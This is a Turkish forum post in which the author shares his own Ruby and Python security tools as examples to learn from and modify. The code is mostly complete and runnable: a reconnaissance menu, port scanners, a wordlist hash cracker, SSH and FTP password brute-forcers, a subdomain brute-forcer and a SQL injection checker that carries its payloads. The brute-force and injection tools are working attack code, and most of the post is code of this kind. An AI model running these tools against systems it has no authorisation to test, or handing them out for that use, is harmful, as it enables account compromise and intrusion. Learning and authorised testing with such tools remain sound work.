Evet eski konuda da olduğu gibi bu konuda da örnek kodladığım siber güvenlik araçları
"örnek" bir kaynak ve yol haritası olması amacıylapaylaşacağım
Dilediğiniz gibi üstünde oynamalar yaparak editleyip geliştirebilirsiniz.
Eski konularda olanlardan bazıları da bu konuda dahil.
Buyurun araçlar.
Ruby Website Bilgi Toplayıcı
"örnek" bir kaynak ve yol haritası olması amacıylapaylaşacağım
Dilediğiniz gibi üstünde oynamalar yaparak editleyip geliştirebilirsiniz.
Eski konularda olanlardan bazıları da bu konuda dahil.
Buyurun araçlar.
Ruby Website Bilgi Toplayıcı
Ruby:
require 'whois'
require 'colorize'
require 'net/http'
require 'resolv'
def banner
banner_text = <<-'BANNER'
.-'''-.
' _ \
. / /` '. \ __.....__ /|
_ _ .'| . | \ ' _ _ .-'' '. ||
/\ \\ //< | | ' | '/\ \\ /// .-''"'-. `. ||
`\\ //\\ // | | \ \ / / `\\ //\\ /// /________\ \|| __
\`// \'/ | | .'''-.`. ` ..' / \`// \'/ | |||/'__ '.
\| |/ | |/.'''. \ '-...-'` \| |/ \ .-------------'|:/` '. '
' | / | | ' \ '-.____...---.|| | |
| | | | `. .' ||\ / '
| | | | `''-...... -' |/\'..' /
| '. | '. ' `'-'`
'---' '---'
---------------------------- Author: Bunjo ---------------------------------
-------------------- Github: https://github.com/thebunjo -----------------------
BANNER
puts banner_text.cyan
end
def check_firewall(url)
url1 = URI.parse(url)
response = Net::HTTP.get_response(url1)
server_header = response['Server']
puts "Server Header: #{server_header}"
end
def dns_enum(domain)
resolver = Resolv::DNS.new
begin
nameservers = resolver.getresources(domain, Resolv::DNS::Resource::IN::NS)
puts "Nameservers for #{domain}:"
nameservers.each do |ns|
puts " #{ns.name}"
end
mx_records = resolver.getresources(domain, Resolv::DNS::Resource::IN::MX)
puts "MX records for #{domain}:"
mx_records.each do |mx|
puts " #{mx.exchange} (priority #{mx.preference})"
end
a_records = resolver.getresources(domain, Resolv::DNS::Resource::IN::A)
puts "A records for #{domain}:"
a_records.each do |a|
puts " #{a.address}"
end
cname_records = resolver.getresources(domain, Resolv::DNS::Resource::IN::CNAME)
puts "CNAME records for #{domain}:"
cname_records.each do |cname|
puts " #{cname.name}"
end
rescue Resolv::ResolvError => e
puts "Error resolving DNS records for #{domain}: #{e}"
end
end
def subdomain_resolver(target)
resolver = Resolv::DNS.new
subdomains = []
resolver.each_resource(target, Resolv::DNS::Resource::IN::NS) do |resource|
subdomains << resource.name.to_s
end
if subdomains.any?
puts "Subdomains found for #{target}:"
subdomains.each { |subdomain| puts subdomain }
else
puts "No subdomains found for #{target}."
end
end
Ruby:
def reverse_ip_scan(ip)
puts "Reverse IP Scanner Results for IP: #{ip}"
resolver = Resolv::DNS.new
begin
ptr_results = resolver.getresources(ip, Resolv::DNS::Resource::IN::PTR)
ptr_results.each do |ptr|
puts ptr.name.to_s
end
rescue Resolv::ResolvError
puts "No PTR records found for IP: #{ip}"
end
end
def send_request(url, prt)
url2 = URI.parse(url)
http = Net::HTTP.new(url2.host, prt)
request = Net::HTTP::Get.new(url)
response = http.request(request)
puts "HTTP Response Code: #{response.code}"
puts "HTTP Response Text: #{response.message}"
puts "HTTP Response Body:"
puts response.body
end
def banner_grabber(host, port)
s = TCPSocket.open(host, port)
s.puts("GET / HTTP/1.1\r\n\r\n")
while line = s.gets
puts line.chop
end
s.close
end
def find_whois(url)
whois_client = Whois::Client.new
result = whois_client.lookup(url)
if result.available?
puts "Domain '#{url}' is available.".red
else
output = "Domain Name: #{result.properties["Domain Name"]}\n" \
"Registrar: #{result.properties["Registrar"]}\n" \
"Registrant: #{result.properties["Registrant"]}\n" \
"Created Date: #{result.properties["Creation Date"]}\n" \
"Updated Date: #{result.properties["Updated Date"]}\n" \
"Expires Date: #{result.properties["Expiration Date"]}"
puts output
end
rescue Whois::Error => e
puts "Whois Error: #{e.message}".red
rescue StandardError => e
puts "Error: #{e.message}".red
end
def find_ip_address(url)
ip_address = Socket.getaddrinfo(url, nil, Socket::AF_INET)
return ip_address[0][3]
rescue
puts "{!} Something went wrong."
end
def options
puts "{1} - Website IP Finder".colorize(:yellow).bold
puts "{2} - Website Whois Information".colorize(:yellow)
puts '{3} - Website Send "GET" Request'.colorize(:green).bold
puts "{4} - Website TCP Port Scanner".colorize(:green)
puts "{5} - DNS Enumeration".colorize(:magenta).bold
puts "{6} - Banner Grabber (HTTP/GET)".colorize(:magenta)
puts "{7} - Reverse IP Scanner".colorize(:cyan).bold
puts "{8} - Subdomain Resolver".colorize(:cyan)
puts "{9} - Website Firewall Header Scan".colorize(:red)
puts "{99} - Exit Program".colorize(:red).bold
end
def clear_screen
system Gem.win_platform? ? 'cls' : 'clear'
end
def get_options
print "\nwh0wEb > ".colorize(:blue).bold.underline
opt = gets.chomp.to_i
if opt.to_s.empty?
clear_screen
puts "Invalid input. Please enter a valid option.".red
return get_options
end
case opt
when 99 # Exit
puts "Bye!".red
exit(0)
when 1 # IP Finder
while true
print 'Enter Target Domain (Press "q" for return): '.yellow.bold
inpt_url = gets.chomp
if inpt_url == "q"
clear_screen
break
else
ip_result = find_ip_address(inpt_url)
puts "[+] Result: #{ip_result}".green.bold
inpt_url = ""
end
end
Ruby:
when 2 # Whois
while true
print 'Enter Target Domain (Press "q" for return): '.yellow.bold
inpt_url = gets.chomp
if inpt_url == "q"
clear_screen
break
else
find_whois(inpt_url)
inpt_url = ""
end
end
when 3 # Send Get Request
while true
print 'Enter Target URL (ex: https://example.com ) (Press "q" for return): '.yellow.bold
inpt_url = gets.chomp
if inpt_url == "q"
clear_screen
break
else
print 'Enter Port: '.yellow.bold
port = gets.chomp.to_i
send_request(inpt_url, port)
inpt_url = ""
end
end
when 4 # Port Scan
while true
print 'Enter Target Domain (Press "q" for return): '.yellow.bold
trgt = gets.chomp
if trgt == "q"
clear_screen
break
else
print "Enter Ports (ex: 21,22,3306): ".cyan.bold
ports = gets.chomp
port_list = ports.split(',')
$threads = []
port_list.each do |port|
$threads << Thread.new do
begin
$socket = TCPSocket.new(trgt, port.to_i)
puts "{+} Port #{port} is open.".green.bold
rescue
puts "{-} Port #{port} is closed/filtered.".red.bold
ensure
$socket.close if $socket
end
end
$threads.each(&:join)
end
end
end
when 5 # Dns Enumeration
while true
print 'Enter Target Domain (Press "q" for return): '.yellow.bold
inpt_url = gets.chomp
if inpt_url == "q"
clear_screen
break
else
dns_enum(inpt_url)
inpt_url = ""
end
end
Ruby:
when 6 # Banner Grabber
while true
print 'Enter Target Host (Press "q" for return): '.yellow.bold
inpt_url = gets.chomp
if inpt_url == "q"
clear_screen
break
else
print "Enter Port: ".cyan.bold
port = gets.chomp.to_i
banner_grabber(inpt_url, port)
inpt_url = ""
end
end
when 7 # Reverse IP Scanner
while true
print 'Enter Target IP Address (Press "q" for return): '.yellow.bold
target_ip = gets.chomp
break if target_ip == "q"
reverse_ip_scan(target_ip)
end
when 8 # Subdomain Resolver
while true
print 'Enter Target Domain (Press "q" for return): '.yellow.bold
inpt_url = gets.chomp
if inpt_url == "q"
clear_screen
break
else
subdomain_resolver(inpt_url)
inpt_url = ""
end
end
when 9 # Firewall
while true
print 'Enter Target URL (ex: https://www.example.com/) (Press "q" for return): '.yellow.bold
inpt_url = gets.chomp
if inpt_url == "q"
break
else
check_firewall(inpt_url)
end
end
else
clear_screen
puts "Invaild selection!".red.bold
end
end
while true
banner
options
get_options
endHash Cracker
Ruby:
$VERBOSE = nil
require 'colorize'
require 'digest'
require 'optparse'
require 'parallel'
def banner_bunjo
banner_text = <<-'BANNER'
░█░█░█▀▀░▄▀▄░█▀▀░█▀▄░█▀█░█▀▀░█░█
░█░█░█▀▀░█/█░█░░░█▀▄░█▀█░█░░░█▀▄
░▀▀▀░▀░░░░▀░░▀▀▀░▀░▀░▀░▀░▀▀▀░▀░▀
---------------------------- Author: Bunjo -------------------------------------
BANNER
puts banner_text.red
end
$options = {}
OptionParser.new do |opts|
opts.banner = "Usage: ruby uf0crack.rb [options] <hash_to_crack>"
opts.on("-w", "--wordlist PATH", "Wordlist path") do |path|
$options[:wordlist] = path
end
opts.on("-h", "--hash HASH", "Hash to crack") do |hash|
$options[:hash] = hash
end
opts.on("-a", "--algorithm ALGORITHM", "Hash algorithm") do |algorithm|
$options[:algorithm] = algorithm
end
end.parse!
def encode_lines(lines, algorithm)
case algorithm.downcase
when "md5"
lines.map { |line| Digest::MD5.hexdigest(line) }
when "sha1"
lines.map { |line| Digest::SHA1.hexdigest(line) }
when "sha2"
lines.map { |line| Digest::SHA2.hexdigest(line) }
when "sha256"
lines.map { |line| Digest::SHA256.hexdigest(line) }
when "sha384"
lines.map { |line| Digest::SHA384.hexdigest(line) }
when "sha512"
lines.map { |line| Digest::SHA512.hexdigest(line) }
when "ripemd160"
lines.map { |line| Digest::RMD160.hexdigest(line) }
when "whirlpool"
lines.map { |line| Digest::Whirlpool.hexdigest(line) }
when "sha3"
lines.map { |line| Digest::SHA3.hexdigest(line) }
else
raise "Invalid algorithm: #{algorithm}"
end
end
def print_usage
usage_text = <<~USAGE
Usage: ruby uf0crack.rb [options] <hash_to_crack>
Options:
-w, --wordlist PATH : Wordlist path
-h, --hash HASH : Hash to crack
-a, --algorithm ALGORITHM : Hash algorithm
USAGE
puts usage_text
end
Ruby:
def crack(options)
if $options[:wordlist].nil? || options[:hash].nil? || options[:algorithm].nil?
banner_bunjo
puts "Error: The required arguments are missing.".red
print_usage
else
banner_bunjo
$wordlist_path = options[:wordlist]
$hash_to_crack = options[:hash]
$algorithm = options[:algorithm]
def process_chunk(chunk)
found_password = false
hashed_lines = encode_lines(chunk, $algorithm)
chunk.each_with_index do |line, index|
if hashed_lines[index] == $hash_to_crack
puts "Cracked: #{$hash_to_crack}:#{line}".green
puts "Finished at: #{Time.now}"
found_password = true
Thread.current.kill
end
end
if found_password
Thread.list.each do |t|
next if t == Thread.current
t.kill
end
end
end
wordlist = File.readlines($wordlist_path).map(&:chomp)
chunk_size = wordlist.length / Parallel.processor_count
chunks = wordlist.each_slice(chunk_size).to_a
def started_page
puts "uf0crack started at: #{Time.now}"
puts "Hash: #{$hash_to_crack.magenta}"
puts "Algorithm: #{$algorithm.red}"
puts "Wordlist: #{$wordlist_path.blue}"
end
started_page
password_found = false
begin
Parallel.map(chunks, in_processes: Parallel.processor_count) do |chunk|
process_chunk(chunk)
end
rescue Parallel::DeadWorker => e
end
end
end
crack($options)Ruby SSH Brute Force
Ruby:
require 'net/ssh'
require 'colorize'
require 'optparse'
def banner
banner_text = <<-'BANNER'
__ __
/__` /__` |__| |__/ | | | Author: Bunjo
.__/ .__/ | | | \ | |___ |___ Github: https://github.com/thebunjo
BANNER
puts banner_text.yellow
end
options = {}
OptionParser.new do |opts|
opts.banner = "Usage: ruby sshkill.rb [options]"
opts.on("-h", "--host HOST", "Hostname") do |host|
options[:host] = host
end
opts.on("-u", "--user USER", "Username") do |user|
options[:user] = user
end
opts.on("-p", "--port PORT", "SSH Port (default is 22)") do |port|
options[:port] = port
end
opts.on("-t", "--timeout TIMEOUT", "Timeout (default is 1)") do |timeout|
options[:timeout] = timeout
end
opts.on("-f", "--file FILE", "Password file") do |file|
options[:file] = file
end
end.parse!
def check_host(hostname, username, pass, port, timeout)
begin
Net::SSH.start(hostname, username, password: pass, port: port.to_i, timeout: timeout.to_i) do |ssh|
ssh.exec!("hostname")
end
true
rescue => e
false
end
end
def run(options)
host = options[:host]
username = options[:user]
passlist = options[:file]
port = options[:port] || 22
timeout = options[:timeout] || 1
raise "Please set arguments. #{print_usage}" if username.nil? || host.nil? || passlist.nil?
file = File.open(passlist)
file.each do |pword|
password = pword.strip
puts "Try: #{host.blue}@#{username.red}:#{password}"
if check_host(host, username, password, port, timeout)
puts " --> Cracked".green
exit(0)
else
puts " --> False".red
end
end
rescue RuntimeError => b
puts b.message
end
def print_usage
puts "ruby sshkill.rb -h HOST -u USER -f FILE [-p PORT] [-t TIMEOUT]"
end
banner
run(options)Ruby Port Scanner
Ruby:
require 'socket'
def port_scan(host, port, timeout_seconds = 1)
socket = Socket.new(Socket::AF_INET, Socket::SOCK_STREAM, 0)
sockaddr = Socket.sockaddr_in(port, host)
begin
socket.connect_nonblock(sockaddr)
puts "#{port} Open."
rescue IO::WaitWritable
IO.select(nil, [socket], nil, timeout_seconds)
retry
rescue Errno::EISCONN
puts "#{port} Open."
rescue Errno::ECONNREFUSED
puts "#{port} Closed (Error: Connection refused)."
rescue Errno::ETIMEDOUT
puts "#{port} Closed (Error: Connection timed out)."
rescue Errno::EHOSTUNREACH
puts "#{port} Closed (Error: Host unreachable)."
rescue Errno::ENETUNREACH
puts "#{port} Closed (Error: Network unreachable)."
rescue Errno::EINVAL
puts "#{port} Closed (Error: Invalid argument)."
rescue Exception => e
puts "#{port} closed: #{e.message}"
ensure
socket&.close
end
end
def port_scan_with_threads(host, port_list, timeout_seconds = 1)
threads = []
port_list.each do |port|
threads << Thread.new { port_scan(host, port, timeout_seconds) }
end
threads.each(&:join)
end
host = 'target.com'
port_list = [21, 22, 23, 25, 53, 80, 139, 443, 445, 3306, 8080, 3389, 5900, 8081]
port_scan_with_threads(host, port_list, 1)Ruby FTP Cracker
Ruby:
require 'net/ftp'
ftp_host_flag = ARGV.index("-host")
ftp_username_flag = ARGV.index("-username")
ftp_password_path_flag = ARGV.index("-wordlist")
ftp_port_flag = ARGV.index("-port")
if !ftp_host_flag || !ftp_username_flag || !ftp_password_path_flag || !ftp_port_flag
puts "Usage: ruby ruby_ftp_cracker.rb -host the_host -username the_username -wordlist the_wordlist_path -port the_port"
exit(1)
end
threads = []
ftp_host = ARGV[ftp_host_flag + 1].to_s
ftp_username = ARGV[ftp_username_flag + 1].to_s
ftp_wordlist = ARGV[ftp_password_path_flag + 1].to_s
ftp_port = ARGV[ftp_port_flag + 1].to_i
passwords = File.open(ftp_wordlist, 'r')
mutex = Mutex.new
$status = false
def start_crack(ftp_host, ftp_username, ftp_password, ftp_port, mutex)
begin
ftp = Net::FTP.new
ftp.connect(ftp_host, ftp_port)
ftp.login(ftp_username, ftp_password)
puts "Password cracked: #{ftp_password}"
$status = true
rescue Net::FTPPermError
ensure
ftp.close if ftp
mutex.synchronize do
next_password = passwords.gets
if next_password.nil?
$passwords_closed = true
end
end
end
end
num_threads = 5
$passwords_closed = false
num_threads.times do
threads << Thread.new do
while true
password = nil
mutex.synchronize do
if $passwords_closed
break
else
password = passwords.gets
end
end
break if password.nil?
password.chomp!
begin
start_crack(ftp_host, ftp_username, password, ftp_port, mutex)
rescue Exception => e
end
end
end
end
threads.each(&:join)
if !$status
puts "Password not found."
endPython Port Scanner
Python:
import socket
import threading
import time
def tarama(host):
port_list = [21, 22, 23, 25, 53, 80, 139, 443, 445, 3306, 8080, 3389, 5900, 8081]
print_lock = threading.Lock()
def port_scan(port):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(0.4)
result = sock.connect_ex((host,port))
sock.close()
with print_lock:
if result == 0:
print(f"{port} Open.")
else:
print(f"{port} Closed or filtered..")
threads = []
for port in port_list:
thread = threading.Thread(target=port_scan, args=(port,))
threads.append(thread)
thread.start()
for thread in threads:
thread.join()
if __name__ == "__main__":
host = input("Host: ")
tarama(host)Ruby Index Stealer
Ruby:
require 'net/http'
print "Target (ex: http://url.com/): "
url = gets.chomp
uri = URI(url)
response = Net::HTTP.get_response(uri)
if response.code == "200"
File.open('index.html', 'w') do |file|
file.write(response.body)
puts response.body
end
endRuby Subdomain Finder
Ruby:
require 'net/http'
def banner
banner_text = <<-'BANNER'
____ _ _ ___ ____ _ _ _ _ _ _
[__ | | |__] |___ |\ | | | |\/| Written by Bunjo.
___] |__| |__] |___ | \| |__| | | Github: https://github.com/thebunjo
BANNER
end
puts banner
print "\033[35mEnter target (ex: google.com): \033[0m"
$domain = gets.chomp.to_s
$file_path = "subdomains.txt" # değiştirebilirsiniz kendi dizininize göre
$file = File.open($file_path)
$content = $file.read
$subdomains = $content.split("\n")
def find(subdomain)
url = "http://#{subdomain}.#{$domain}"
begin
response = Net::HTTP.get_response(URI(url))
rescue Exception
# Ignored
else
puts "[+] Discovered subdomain: #{url}\033[32m"
end
end
threads = []
$subdomains.each do |subdomain|
threads << Thread.new { find(subdomain) }
end
threads.each(&:join)Python Host To IP (Klasik, Tipik)
Python:
import socket
while True:
try:
web_address = input("Enter the host address (e.g., www.example.com): ")
if not web_address:
print("Host address cannot be empty.")
continue
socket.setdefaulttimeout(1)
address = socket.gethostbyname(web_address)
print(f"Host IP: {address}")
except socket.gaierror:
print("Invalid host or host is unreachable.")
except KeyboardInterrupt:
print("Program terminated by user.")
break
except ValueError:
print("ValueError for host.")Ruby SQL Injection Detect
Ruby:
require 'http'
def scan(url)
payloads = ["' OR 1=1; --", "' OR '1'='1"] # istediğinize göre ekleyebilirsiniz.
payloads.each do |payload|
response = HTTP.get(url + payload)
if response.code == 200
puts "injection found at #{url}"
break
end
end
end
scan("http://testphp.vulnweb.com/artists.php?artist=1")Ruby Hash Generator
Ruby:
require 'digest'
puts "Available Hashing Algorithms:"
puts "1. MD5"
puts "2. SHA-1"
puts "3. SHA-256"
puts "4. SHA-384"
puts "5. SHA-512"
begin
print "Select an algorithm (1-5): "
choice = gets.chomp.to_i
unless (1..5).include?(choice)
raise "Invalid choice. Please select a valid option."
end
print "Enter text: "
text = gets.chomp.to_s
rescue StandardError => e
puts "Error: #{e.message}"
exit
end
algorithm = case choice
when 1
"MD5"
when 2
"SHA1"
when 3
"SHA256"
when 4
"SHA384"
when 5
"SHA512"
end
hash = Digest::const_get(algorithm).hexdigest(text)
puts "Hash (#{algorithm}): #{hash}"Ruby Banner Grabber
Ruby:
require 'socket'
puts "Usage: ruby ruby_banner_grabber.rb google.com 80."
host = ARGV[0]
port = ARGV[1]
sock = TCPSocket.new(host, port)
sock.puts("GET / HTTP/1.1\r\n\r\n")
while line = sock.gets do
puts line.chop
end
sock.closeBu resimi de "internetten alıp konu açıyor" diyen Google'de arama yapma becerisinden aciz ve yoksun olan şahıslar için ekliyorum:
google de örnek bir arama yaparsan ben çıkıyorum zaten, nasıl başka birinden alıp konu açabilirim?

gözümden kaçan şeyler olabilir, bunun için yazabilirsiniz.
Bu konuda olan araçların çoğu web üzerinedir.
Github: thebunjo - Overview
Uzun emek verdim beğenip bir mesaj atmayı fazla görmeyiniz, okuduğunuz için teşekkür ederim.
google de örnek bir arama yaparsan ben çıkıyorum zaten, nasıl başka birinden alıp konu açabilirim?

gözümden kaçan şeyler olabilir, bunun için yazabilirsiniz.
Bu konuda olan araçların çoğu web üzerinedir.
Github: thebunjo - Overview
Uzun emek verdim beğenip bir mesaj atmayı fazla görmeyiniz, okuduğunuz için teşekkür ederim.











